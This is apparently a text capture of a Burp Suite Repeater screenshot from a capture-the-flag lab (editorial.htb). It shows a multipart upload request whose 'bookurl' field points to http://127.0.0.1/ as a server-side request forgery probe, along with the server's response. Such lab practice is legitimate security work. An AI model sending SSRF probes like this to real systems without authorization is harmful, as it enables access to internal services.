 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------130964879014640074016511​16365
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------13096487901464007401651116365
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------13096487901464007401651116365
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------13096487901464007401651116365--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 07 Aug 2024 07:06:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes